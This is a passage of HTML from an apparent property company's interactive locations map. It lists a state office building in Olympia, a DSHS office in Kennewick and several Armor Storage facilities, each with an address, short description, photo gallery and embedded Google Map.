															<strong>Project description:</strong> Union Tower in downtown Olympia, WA. Union Tower is a 60,000 sq. ft. office building that houses the Washington State Liquor and Cannabis Board, and entered service in 2019.
														</p>
													</div>
												</div>
												<div class="et_pb_module et_pb_text et_pb_text_dov_262_27 et_pb_text_align_left et_pb_bg_layout_light">
													<div class="et_pb_text_inner">
														<strong>
															<a href="https://www.commercialcafe.com/commercial-property/us/wa/olympia/capital-plaza/" target="_blank" rel="noopener">https://www.commercialcafe.com/commercial-property/us/wa/olympia/capital-plaza/</a>
														</strong>
													</div>
												</div>
											</div>
										</div>
										<div class="locations-map__overlay-embed">
											<iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2719.0268163411197!2d-122.89286360322396!3d47.03970459673936!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x549175f940a36b51%3A0x8abb0c28ab1df2db!2s1025%20Union%20Ave%20SE%2C%20Olympia%2C%20WA%2098501!5e0!3m2!1sen!2sus!4v1685119863307!5m2!1sen!2sus" width="600" height="450" style="border:0" allowfullscreen=""></iframe>
										</div>
									</div>
								</div>
							</div>
							<div class="locations-map__pin" style="--position-x: 31%; --position-y: 64%;">
								<div class="locations-map__icon">
									<?xml version="1.0" encoding="utf-8"?>
									<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 25.8 33.4" style="enable-background:new 0 0 25.8 33.4;" xml:space="preserve">
										<style type="text/css">
											.st0{fill:#FFF}.st1{fill:#AB812D}
										</style>
										<circle class="st0" cx="12.7" cy="13.6" r="7.7" />
										<path class="st1" d="M12.9,0.7C6.6,0.7,1.5,5.9,1.5,12.2v0.7C1.9,24,12.9,31.8,12.9,31.8S24,24,24.4,12.9c0-0.2,0-0.4,0-0.7 C24.4,5.9,19.3,0.7,12.9,0.7 M12.9,18.3c-3.1,0-5.6-2.5-5.6-5.6s2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6S16,18.3,12.9,18.3" />
									</svg>
								</div>
								<div class="locations-map__popup">
									<div class="locations-map__popup-text">
										<h3 class="locations-map__location-title"> Vista Point</h3>
										<div class="locations-map__location">
											<p>
												<img loading="lazy" decoding="async" class="alignnone size-full wp-image-1976" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2080'%3E%3C/svg%3E" alt="Vista Point DSHS" width="120" height="80" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/thumbnail_vista_point_dshs.jpg" />
												<noscript>
													<img loading="lazy" decoding="async" class="alignnone size-full wp-image-1976" src="jpg/thumbnail_vista_point_dshs.jpg" alt="Vista Point DSHS" width="120" height="80" />
												</noscript>
											</p>
											<p>7113 W Okanogan Place
												<br /> Kennewick, WA 99336</p>
										</div>
										<button class="locations-map__more btn" data-location-index="3"> More Info </button>
									</div>
								</div>
								<div class="locations-map__overlay" data-location-index="3">
									<button class="locations-map__close" data-location-index="3">
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18">
											<path d="M16.35 2.35l-.7-.7L9 8.29 2.35 1.65l-.7.7L8.29 9l-6.64 6.65.7.7L9 9.71l6.65 6.64.7-.7L9.71 9l6.64-6.65z" />
										</svg>
									</button>
									<div class="locations-map__gallery">
										<div class="location-slider">
											<div class="location-slider__track" data-glide-el="track">
												<div class="location-slider__resources">
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Vista Point Department of Social and Health Services" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/IMG_6416.jpg">
														<noscript>
															<img decoding="async" src="jpg/img_6416.jpg" alt="Vista Point Department of Social and Health Services">
														</noscript>
													</div>
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Vista Point Department of Social and Health Services" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/IMG_6417.jpg">
														<noscript>
															<img decoding="async" src="jpg/img_6417.jpg" alt="Vista Point Department of Social and Health Services">
														</noscript>
													</div>
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Vista Point Department of Social and Health Services" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/IMG_6421.jpg">
														<noscript>
															<img decoding="async" src="jpg/img_6421.jpg" alt="Vista Point Department of Social and Health Services">
														</noscript>
													</div>
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Vista Point Department of Social and Health Services" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/IMG_6422.jpg">
														<noscript>
															<img decoding="async" src="jpg/img_6422.jpg" alt="Vista Point Department of Social and Health Services">
														</noscript>
													</div>
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Vista Point Department of Social and Health Services" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/IMG_6426.jpg">
														<noscript>
															<img decoding="async" src="jpg/img_6426.jpg" alt="Vista Point Department of Social and Health Services">
														</noscript>
													</div>
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Vista Point Department of Social and Health Services" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/IMG_6430.jpg">
														<noscript>
															<img decoding="async" src="jpg/img_6430.jpg" alt="Vista Point Department of Social and Health Services">
														</noscript>
													</div>
												</div>
											</div>
											<div class="location-slider__bullets glide__bullets" data-glide-el="controls[nav]">
												<button class="location-slider__bullet" data-glide-dir="=0"></button>
												<button class="location-slider__bullet" data-glide-dir="=1"></button>
												<button class="location-slider__bullet" data-glide-dir="=2"></button>
												<button class="location-slider__bullet" data-glide-dir="=3"></button>
												<button class="location-slider__bullet" data-glide-dir="=4"></button>
												<button class="location-slider__bullet" data-glide-dir="=5"></button>
											</div>
											<div class="location-slider__arrows" data-glide-el="controls">
												<button class="location-slider__arrow location-slider__arrow--left" data-glide-dir="&lt;">
													<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">
														<path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z" />
													</svg>
												</button>
												<button class="location-slider__arrow location-slider__arrow--right" data-glide-dir="&gt;">
													<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">
														<path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z" />
													</svg>
												</button>
											</div>
										</div>
									</div>
									<div class="locations-map__overlay-columns">
										<div class="locations-map__overlay-text">
											<h3 class="locations-map__overlay-title"> Vista Point Department of Social and Health Services</h3>
											<div class="locations-map__overlay-body">
												<p>7113 W Okanogan Place
													<br /> Kennewick, WA 99336</p>
												<div class="et_pb_module et_pb_text et_pb_text_dov_276_55 et_pb_text_align_left et_pb_bg_layout_light">
													<div class="et_pb_text_inner">
														<p>
															<strong>Property Size:</strong> 21,000 sq. ft. + option to build an additional 25,000 sq. ft. on the site
															<br />
															<strong>Year Built:</strong> 2020
														</p>
													</div>
												</div>
												<div class="et_pb_module et_pb_text et_pb_text_dov_276_56 et_pb_text_align_left et_pb_bg_layout_light">
													<div class="et_pb_text_inner">
														<p>
															<strong>Project description:</strong> Vista Point is located in Kennewick, WA, and entered into service in fall 2020 with 21,000 sq. ft. and an option to build an additional 25,000 sq. ft. on the site. The Washington State Department of Social and Health Services occupies the building.
														</p>
													</div>
												</div>
												<div class="et_pb_module et_pb_text et_pb_text_dov_276_57 et_pb_text_align_left et_pb_bg_layout_light">
													<div class="et_pb_text_inner">
														<strong>
															<a href="https://www.dshs.wa.gov/location/dshs-hcs-kennewick" target="_blank" rel="noopener">https://www.dshs.wa.gov/location/dshs-hcs-kennewick</a>
														</strong>
													</div>
												</div>
											</div>
										</div>
										<div class="locations-map__overlay-embed">
											<iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2760.429194096165!2d-119.21901352240212!3d46.221808971096415!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x5498798c520c6293%3A0x52c5021550f4e709!2s7113%20W%20Okanogan%20Pl%2C%20Kennewick%2C%20WA%2099336!5e0!3m2!1sen!2sus!4v1685119944856!5m2!1sen!2sus" width="600" height="450" style="border:0" allowfullscreen=""></iframe>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div class="locations-map__group" data-group="armor-storage" style="--pin-color: #7e1417;">
							<div class="locations-map__pin" style="--position-x: 11%; --position-y: 48%;">
								<div class="locations-map__icon">
									<?xml version="1.0" encoding="utf-8"?>
									<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 25.8 33.4" style="enable-background:new 0 0 25.8 33.4;" xml:space="preserve">
										<style type="text/css">
											.st0{fill:#FFF}.st1{fill:#AB812D}
										</style>
										<circle class="st0" cx="12.7" cy="13.6" r="7.7" />
										<path class="st1" d="M12.9,0.7C6.6,0.7,1.5,5.9,1.5,12.2v0.7C1.9,24,12.9,31.8,12.9,31.8S24,24,24.4,12.9c0-0.2,0-0.4,0-0.7 C24.4,5.9,19.3,0.7,12.9,0.7 M12.9,18.3c-3.1,0-5.6-2.5-5.6-5.6s2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6S16,18.3,12.9,18.3" />
									</svg>
								</div>
								<div class="locations-map__popup">
									<div class="locations-map__popup-text">
										<h3 class="locations-map__location-title"> Armor Storage – Lacey</h3>
										<div class="locations-map__location">
											<p>
												<img loading="lazy" decoding="async" class="alignnone size-full wp-image-1988" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2080'%3E%3C/svg%3E" alt="Armor Storage Lacey WA" width="120" height="80" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/thumbnail_armor_storage_lacey.jpg" />
												<noscript>
													<img loading="lazy" decoding="async" class="alignnone size-full wp-image-1988" src="jpg/thumbnail_armor_storage_lacey.jpg" alt="Armor Storage Lacey WA" width="120" height="80" />
												</noscript>
											</p>
											<p>3510 Marvin Rd NE
												<br /> Lacey, WA 98516</p>
										</div>
										<button class="locations-map__more btn" data-location-index="4"> More Info </button>
									</div>
								</div>
								<div class="locations-map__overlay" data-location-index="4">
									<button class="locations-map__close" data-location-index="4">
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18">
											<path d="M16.35 2.35l-.7-.7L9 8.29 2.35 1.65l-.7.7L8.29 9l-6.64 6.65.7.7L9 9.71l6.65 6.64.7-.7L9.71 9l6.64-6.65z" />
										</svg>
									</button>
									<div class="locations-map__gallery">
										<div class="location-slider">
											<div class="location-slider__track" data-glide-el="track">
												<div class="location-slider__resources">
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/armor-storage-3510-marvin-rd-ne-lacey-wa-98516-uhaul-trucks1.jpg">
														<noscript>
															<img decoding="async" src="jpg/armor-storage-3510-marvin-rd-ne-lacey-wa-98516-uhaul-trucks1.jpg" alt="">
														</noscript>
													</div>
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ARMOR STORAGE LACEY" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/armorstorage_lacey_4.jpeg">
														<noscript>
															<img decoding="async" src="jpg/armorstorage_lacey_4.jpg" alt="ARMOR STORAGE LACEY">
														</noscript>
													</div>
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ARMOR STORAGE LACEY" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/armor-storage-3510-marvin-rd-ne-lacey-wa-98516-11.jpg">
														<noscript>
															<img decoding="async" src="jpg/armor-storage-3510-marvin-rd-ne-lacey-wa-98516-11.jpg" alt="ARMOR STORAGE LACEY">
														</noscript>
													</div>
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ARMOR STORAGE LACEY" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/armorstorage_lacey_5.jpeg">
														<noscript>
															<img decoding="async" src="jpg/armorstorage_lacey_5.jpg" alt="ARMOR STORAGE LACEY">
														</noscript>
													</div>
												</div>
											</div>
											<div class="location-slider__bullets glide__bullets" data-glide-el="controls[nav]">
												<button class="location-slider__bullet" data-glide-dir="=0"></button>
												<button class="location-slider__bullet" data-glide-dir="=1"></button>
												<button class="location-slider__bullet" data-glide-dir="=2"></button>
												<button class="location-slider__bullet" data-glide-dir="=3"></button>
											</div>
											<div class="location-slider__arrows" data-glide-el="controls">
												<button class="location-slider__arrow location-slider__arrow--left" data-glide-dir="&lt;">
													<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">
														<path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z" />
													</svg>
												</button>
												<button class="location-slider__arrow location-slider__arrow--right" data-glide-dir="&gt;">
													<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">
														<path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z" />
													</svg>
												</button>
											</div>
										</div>
									</div>
									<div class="locations-map__overlay-columns">
										<div class="locations-map__overlay-text">
											<h3 class="locations-map__overlay-title"> Armor Storage – Lacey</h3>
											<div class="locations-map__overlay-body">
												<p>3510 Marvin Rd NE
													<br /> Lacey, WA 98516
													<br /> 360-438-2222</p>
												<p>Armor Storage is the #1 most trusted storage facility in Lacey, Washington. When you store with Armor, you can be confident knowing that our management team has many years of experience helping people find solutions to all kinds of storage dilemmas. We’re experts when it comes to giving you the advice you need for all things packing, moving and storage. Armor Storage is located at 3510 Marvin Rd NE near the corner of Hawks Prairie Rd NE and Marvin Rd NE in Lacey, Washington. For reference, we’re across the street from Turning Point Church and ampm.</p>
												<p>
													<a href="http://lacey.armor.storage/" target="_blank" rel="noopener">http://lacey.armor.storage/</a>
												</p>
											</div>
										</div>
										<div class="locations-map__overlay-embed">
											<iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2716.7826332886407!2d-122.78248548680315!3d47.08372607102623!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x54910a3419550f35%3A0x954a0c390c19830!2sArmor%20Storage!5e0!3m2!1sen!2sus!4v1685120696552!5m2!1sen!2sus" width="600" height="450" style="border:0" allowfullscreen=""></iframe>
										</div>
									</div>
								</div>
							</div>
							<div class="locations-map__pin" style="--position-x: 9%; --position-y: 48%;">
								<div class="locations-map__icon">
									<?xml version="1.0" encoding="utf-8"?>
									<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 25.8 33.4" style="enable-background:new 0 0 25.8 33.4;" xml:space="preserve">
										<style type="text/css">
											.st0{fill:#FFF}.st1{fill:#AB812D}
										</style>
										<circle class="st0" cx="12.7" cy="13.6" r="7.7" />
										<path class="st1" d="M12.9,0.7C6.6,0.7,1.5,5.9,1.5,12.2v0.7C1.9,24,12.9,31.8,12.9,31.8S24,24,24.4,12.9c0-0.2,0-0.4,0-0.7 C24.4,5.9,19.3,0.7,12.9,0.7 M12.9,18.3c-3.1,0-5.6-2.5-5.6-5.6s2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6S16,18.3,12.9,18.3" />
									</svg>
								</div>
								<div class="locations-map__popup">
									<div class="locations-map__popup-text">
										<h3 class="locations-map__location-title"> Armor Storage – West Olympia</h3>
										<div class="locations-map__location">
											<p>
												<img loading="lazy" decoding="async" class="alignnone size-full wp-image-2000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2080'%3E%3C/svg%3E" alt="ARMOR STORAGE WEST OLYMPIA" width="120" height="80" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/thumbnail_armor_storage_WOlympia.jpg" />
												<noscript>
													<img loading="lazy" decoding="async" class="alignnone size-full wp-image-2000" src="jpg/thumbnail_armor_storage_wolympia.jpg" alt="ARMOR STORAGE WEST OLYMPIA" width="120" height="80" />
												</noscript>
											</p>
											<p>3400 Mottman Rd SW
												<br /> Olympia, WA 98512</p>
										</div>
										<button class="locations-map__more btn" data-location-index="5"> More Info </button>
									</div>
								</div>
								<div class="locations-map__overlay" data-location-index="5">
									<button class="locations-map__close" data-location-index="5">
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18">
											<path d="M16.35 2.35l-.7-.7L9 8.29 2.35 1.65l-.7.7L8.29 9l-6.64 6.65.7.7L9 9.71l6.65 6.64.7-.7L9.71 9l6.64-6.65z" />
										</svg>
									</button>
									<div class="locations-map__gallery">
										<div class="location-slider">
											<div class="location-slider__track" data-glide-el="track">
												<div class="location-slider__resources">
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/armor-storage-3400-mottman-road-sw-olympia-washington-storage-units-31.jpg">
														<noscript>
															<img decoding="async" src="jpg/armor-storage-3400-mottman-road-sw-olympia-washington-storage-units-31.jpg" alt="">
														</noscript>
													</div>
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ARMOR STORAGE WEST OLYMPIA" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/armor-storage-3400-mottman-road-sw-olympia-washington-storage-units-11.jpg">
														<noscript>
															<img decoding="async" src="jpg/armor-storage-3400-mottman-road-sw-olympia-washington-storage-units-11.jpg" alt="ARMOR STORAGE WEST OLYMPIA">
														</noscript>
													</div>
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ARMOR STORAGE WEST OLYMPIA" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/armor-storage-3400-mottman-road-sw-olympia-washington-rv-storage-71.jpg">
														<noscript>
															<img decoding="async" src="jpg/armor-storage-3400-mottman-road-sw-olympia-washington-rv-storage-71.jpg" alt="ARMOR STORAGE WEST OLYMPIA">
														</noscript>
													</div>
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ARMOR STORAGE WEST OLYMPIA" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/armor-storage-3400-mottman-road-sw-olympia-washington-storage-units-51.jpg">
														<noscript>
															<img decoding="async" src="jpg/armor-storage-3400-mottman-road-sw-olympia-washington-storage-units-51.jpg" alt="ARMOR STORAGE WEST OLYMPIA">
														</noscript>
													</div>
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ARMOR STORAGE WEST OLYMPIA" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/armor-storage-3400-mottman-road-sw-olympia-washington-storage-units-41.jpg">
														<noscript>
															<img decoding="async" src="jpg/armor-storage-3400-mottman-road-sw-olympia-washington-storage-units-41.jpg" alt="ARMOR STORAGE WEST OLYMPIA">
														</noscript>
													</div>
												</div>
											</div>
											<div class="location-slider__bullets glide__bullets" data-glide-el="controls[nav]">
												<button class="location-slider__bullet" data-glide-dir="=0"></button>
												<button class="location-slider__bullet" data-glide-dir="=1"></button>
												<button class="location-slider__bullet" data-glide-dir="=2"></button>
												<button class="location-slider__bullet" data-glide-dir="=3"></button>
												<button class="location-slider__bullet" data-glide-dir="=4"></button>
											</div>
											<div class="location-slider__arrows" data-glide-el="controls">
												<button class="location-slider__arrow location-slider__arrow--left" data-glide-dir="&lt;">
													<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">
														<path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z" />
													</svg>
												</button>
												<button class="location-slider__arrow location-slider__arrow--right" data-glide-dir="&gt;">
													<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">
														<path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z" />
													</svg>
												</button>
											</div>
										</div>
									</div>
									<div class="locations-map__overlay-columns">
										<div class="locations-map__overlay-text">
											<h3 class="locations-map__overlay-title"> Armor Storage – West Olympia</h3>
											<div class="locations-map__overlay-body">
												<p>3400 Mottman Road SW
													<br /> Olympia, WA 98512
													<br />
													<a href="tel:3605309709">(360) 530-9709</a>
												</p>
												<p>Located just a half-mile from Hwy 101 our Armor Storage location in Olympia offers a wide range of storage unit sizes from 5×5 ft to 14×45 ft with month to month terms so you don’t get locked into long term agreements! Our Self-Storage facility is complete with moving truck rental right on the premises, a covered loading/unloading area and moving boxes and packing supplies all to make your moving experience a breeze. We also have a 24-hour security system that extends throughout the facility so you can be assured your items are safe with us.</p>
												<p>
													<a href="http://westolympia.armor.storage/" target="_blank" rel="noopener">http://westolympia.armor.storage/</a>
												</p>
											</div>
										</div>
										<div class="locations-map__overlay-embed">
											<iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2719.737550727033!2d-122.94939003877052!3d47.025756396963075!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x549175c1ef3b6b87%3A0x3e64b11041e07449!2sArmor%20Storage!5e0!3m2!1sen!2sus!4v1685120891961!5m2!1sen!2sus" width="600" height="450" style="border:0" allowfullscreen=""></iframe>
										</div>
									</div>
								</div>
							</div>
							<div class="locations-map__pin" style="--position-x: 10%; --position-y: 48%;">
								<div class="locations-map__icon">
									<?xml version="1.0" encoding="utf-8"?>
									<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 25.8 33.4" style="enable-background:new 0 0 25.8 33.4;" xml:space="preserve">
										<style type="text/css">
											.st0{fill:#FFF}.st1{fill:#AB812D}
										</style>
										<circle class="st0" cx="12.7" cy="13.6" r="7.7" />
										<path class="st1" d="M12.9,0.7C6.6,0.7,1.5,5.9,1.5,12.2v0.7C1.9,24,12.9,31.8,12.9,31.8S24,24,24.4,12.9c0-0.2,0-0.4,0-0.7 C24.4,5.9,19.3,0.7,12.9,0.7 M12.9,18.3c-3.1,0-5.6-2.5-5.6-5.6s2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6S16,18.3,12.9,18.3" />
									</svg>
								</div>
								<div class="locations-map__popup">
									<div class="locations-map__popup-text">
										<h3 class="locations-map__location-title"> Armor Storage – Olympia Urban</h3>
										<div class="locations-map__location">
											<p>
												<img loading="lazy" decoding="async" class="alignnone size-full wp-image-2009" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2080'%3E%3C/svg%3E" alt="" width="120" height="80" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/thumbnail_500_columbia.jpg" />
												<noscript>
													<img loading="lazy" decoding="async" class="alignnone size-full wp-image-2009" src="jpg/thumbnail_500_columbia.jpg" alt="" width="120" height="80" />
												</noscript>
											</p>
											<p>500 Columbia St NW
												<br /> Olympia, WA 98501</p>
										</div>
										<button class="locations-map__more btn" data-location-index="6"> More Info </button>
									</div>
								</div>
								<div class="locations-map__overlay" data-location-index="6">
									<button class="locations-map__close" data-location-index="6">
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18">
											<path d="M16.35 2.35l-.7-.7L9 8.29 2.35 1.65l-.7.7L8.29 9l-6.64 6.65.7.7L9 9.71l6.65 6.64.7-.7L9.71 9l6.64-6.65z" />
										</svg>
									</button>
									<div class="locations-map__gallery">
										<div class="location-slider">
											<div class="location-slider__track" data-glide-el="track">
												<div class="location-slider__resources">
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="500 Columbia" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/500Columbia_1.jpeg">
														<noscript>
															<img decoding="async" src="jpg/500columbia_1.jpg" alt="500 Columbia">
														</noscript>
													</div>
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/Image-3-scaled-1.jpeg">
														<noscript>
															<img decoding="async" src="jpg/image-3-scaled-1.jpg" alt="">
														</noscript>
													</div>
												</div>
											</div>
											<div class="location-slider__bullets glide__bullets" data-glide-el="controls[nav]">
												<button class="location-slider__bullet" data-glide-dir="=0"></button>
												<button class="location-slider__bullet" data-glide-dir="=1"></button>
											</div>
											<div class="location-slider__arrows" data-glide-el="controls">
												<button class="location-slider__arrow location-slider__arrow--left" data-glide-dir="&lt;">
													<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">
														<path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z" />
													</svg>
												</button>
												<button class="location-slider__arrow location-slider__arrow--right" data-glide-dir="&gt;">
													<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">
														<path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z" />
													</svg>
												</button>
											</div>
										</div>
									</div>
									<div class="locations-map__overlay-columns">
										<div class="locations-map__overlay-text">
											<h3 class="locations-map__overlay-title"> Armor Storage – Olympia Urban</h3>
											<div class="locations-map__overlay-body">
												<p>500 Columbia St NW
													<br /> Olympia, WA 98501</p>
												<p>Our Armor Storage Urban partnership with 500 Columbia in Downtown Olympia offers 59 units that serve the commercial tenants at <strong>
														<a href="https://www.500columbia.com/" target="_blank" rel="noopener">500 Columbia</a>
													</strong> and residential tenants at <strong>
														<a href="http://www.harborheightsliving.com/" target="_blank" rel="noopener">Harbor Heights</a>
													</strong>.</p>
											</div>
										</div>
										<div class="locations-map__overlay-embed">
											<iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2718.5690010868198!2d-122.9055949868042!3d47.048687571023635!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x54917519f1fc7ba5%3A0xed5481fbbc3d0f63!2s500%20Columbia%20St%20NW%2C%20Olympia%2C%20WA%2098501!5e0!3m2!1sen!2sus!4v1685120956270!5m2!1sen!2sus" width="600" height="450" style="border:0" allowfullscreen=""></iframe>
										</div>
									</div>
								</div>
							</div>
							<div class="locations-map__pin" style="--position-x: 6%; --position-y: 29%;">
								<div class="locations-map__icon">
									<?xml version="1.0" encoding="utf-8"?>
